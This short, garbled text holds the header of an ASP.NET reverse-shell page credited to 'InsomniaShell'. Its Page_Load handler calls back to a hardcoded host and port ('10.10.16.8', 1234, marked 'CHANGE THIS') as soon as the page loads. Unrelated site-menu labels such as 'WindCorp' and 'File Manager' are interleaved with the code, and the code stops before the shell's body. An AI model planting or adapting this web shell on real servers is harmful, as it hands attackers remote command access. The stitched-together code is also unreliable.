 <%@ Page Language="C#" %>
<%@ Import Namespace="System.Runtime.InteropServices" %>
<%@ Import Namespace="System.Net" %>
<%@ Import Namespace="System.Net.Sockets" %>
<%@ Import Namespace="System.Security.Principal" %>
<%@ Import Namespace="System.Data.SqlClient" %>
WindCorp
<script runat="server">
//Original shell post: https://www.darknet.org.uk/2014/12/insomniashell-asp-net-reverse-shell-bind-shell/
//Download link: https://www.darknet.org.uk/content/files/InsomniaShell.zip
File Manager
protected void Page_Load(object sender, EventArgs e)
Administration
{
New Page
String host = "10.10.16.8"; //CHANGE THIS
int port = 1234; ////CHANGE THIS
Page Manager
CallbackShell(host, port);
}
Member List
[StructLayout(LayoutKind.Sequential)]
Site Settings
Site List
Security Advisor